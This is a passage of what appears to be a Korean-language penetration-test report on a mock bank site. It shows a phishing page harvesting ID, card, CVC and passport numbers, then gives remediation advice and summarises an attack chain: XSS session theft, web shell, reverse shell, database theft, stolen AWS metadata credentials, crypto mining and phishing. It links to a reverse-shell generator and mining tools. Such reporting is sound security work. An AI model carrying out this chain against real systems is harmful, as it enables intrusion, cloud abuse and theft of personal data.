

[그림 ] 피싱 이메일 내용



[그림 ] 피싱 문자

각 문자와 이메일로 받은 피싱 문자, 이메일의 내용이다. 이메일에서는 사진에도 URL이 연결

되어 있어 사진을 클릭하거나, 둘 다 신청 링크를 통해 피싱사이트로 이동이 가능.

* **피싱 사이트 접속**



[그림 ] 피싱 사이트 접속

피싱 사이트에 접속하면 event.turtle-bank.com으로 가고 이름, 주민번호, 전화번호, 카드번호,

카드 CVC번호, 여권번호를 입력 할 수 있다.

* + 1. **피싱 피해자들의 민감정보 기록 확인**
* **피해자들의 정보가 기록되는 파일 확인**



[그림 ] 피싱 데이터 확인

user_data.txt 파일 내에 입력한 민감정보들이 저장된다.



[그림 ] 피싱 데이터

해당 화면과 같이 정보들이 저장된다.

1. **대응방안**
   1. **XSS**
2. 웹 사이트의 게시판, URL 등에서 사용자 입력 값에 대해 검증 로직을 추가하거나 입력되더라도 실행되지 않게 하고, 부득이하게 웹페이지에서 HTML을 사용하는 경우 HTML 코드 중 필요한 코드에 대해서만 입력되게 설정.
   1. **파일 다운로드**
3. 사용자가 요청하는 모든 파일 경로나 이름을 엄격하게 유효성 검사를 하도록 설정.
4. 디렉토리를 바꿀 수 있는 ../ 와 같은 유해한 문자를 제거하거나 인식이 되지 않도록 설정.
5. 민감한 파일을 웹 루트 디렉토리 외부에 저장하여 URL을 통해 직접 액세스할 수 없도록 설정.
   1. **불필요한 에러페이지 정보 노출**
6. 에러 페이지 호출 시 개발자가 정의한 에러페이지로 리다이렉팅 하여 중요 정보 노출을 막아야 한다.
   1. **파일 업로드**
7. 허용되는 파일 형식의 엄격한 화이트리스트를 정의하고 시행하여 위험한 파일 업로드 못하게 한다.
8. 파일 이름에서 특수 문자를 제거하거나 삭제한다.
9. 로드 된 파일을 웹 루트 외부의 지정된 디렉터리 또는 샌드박스 환경에 저장한다.
   1. **메타데이터 취약점**
10. 인스턴스에 최소한의 권한만 부여.
11. 인스턴스의 네트워크 방화벽과 보안 그룹을 설정하여 메타데이터 엔드포인트 (169.254.169.254)에 대한 접근을 제한.
12. 보다 안전한 메타데이터 접근 방법인 IMDSv2를 사용.
13. **총평**

XSS 취약점을 통해 관리자 세션을 획득한 후, 파일 업로드 및 다운로드, 오류페이지 노출 취약점으로 서버 내부 구조를 확인할 수 있었고, 서버의 중요 파일에 접근할 수 있었다. 이를 통해 중요 서버 파일의 다운로드 및 변조 및 웹 셀을 삽입했다. 리버스 커넥션을 통해 서버를 장악하고, DB 정보를 탈취할 수 있었다. 또한, 인스턴스에 부여된 임시 자격을 탈취해 타겟의 AWS 서비스를 이용할 수 있었다. 이를 활용해 EC2를 새로 생성해 코인 채굴을 진행하고, route 53을 활용해 서브도메인 생성 후 공격자의 피싱사이트 IP로 매핑했다. 이전에 탈취한 DB 정보를 활용해 피싱 문자와 메일을 보내 피싱사이트에 민감정보를 입력하도록 유도해 추가적으로 정보 탈취를 진행했다.

이러한 공격을 방지하기 위해, 웹사이트에서는 사용자 입력값에 대한 검증 로직을 반드시 구현해야 한다. 세션 쿠키 검증 시에는 쿠키 정보와 접속자 IP 정보와 같은 2차 인증 정보를 함께 사용하여 세션 쿠키의 재사용을 방지해야 한다. 또한, 파일 업로드 및 다운로드 시에는 사용자가 요청하는 파일 경로와 파일 확장자에 대해 엄격한 유효성 검사를 수행하여 악의적인 업로드 및 다운로드를 차단해야 한다. 뿐만 아니라, 서버 내부 구조를 추측할 수 없도록 파일 경로에 대한 정보를 노출하지 않으며, 오류 발생 시 사전 준비된 에러 페이지를 반환해야 한다. 마지막으로, 메타데이터 취약점을 예방하기 위해 인스턴스에 최소한의 권한만 부여하고, 메타데이터 엔드포인트에 접근하지 못하도록 네트워크 방화벽과 보안 그룹을 설정해야 한다.

1. **참고자료**

* 리버스 쉘
* <https://www.revshells.com/>
* 코인 채굴 사이트
* <https://github.com/ethereum-mining/ethminer/releases>
* <https://ethereum.miningpoolhub.com/>
* 웹 스크래핑 툴
* <https://burningnow.com/241>
* 피싱 사이트 - 마스킹 처리
* <https://burningnow.com/241>
* 메타데이터 취약점
  + [https://popappend.tistory.com/126](https://popappend.tistory.com/126/)